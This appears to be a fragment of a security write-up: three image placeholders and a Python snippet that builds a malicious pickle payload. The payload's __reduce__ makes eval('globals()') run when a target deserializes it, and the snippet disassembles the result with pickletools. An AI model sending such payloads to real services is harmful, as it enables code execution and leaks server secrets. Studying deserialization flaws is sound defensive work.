 class vuln(): def __reduce__(self): return (eval, ("globals()", )) input_p = {"name" : "1111", "bio" : vuln() } print(pickle.dumps(input_p)) pickletools.dis(pickle.dumps(input_p))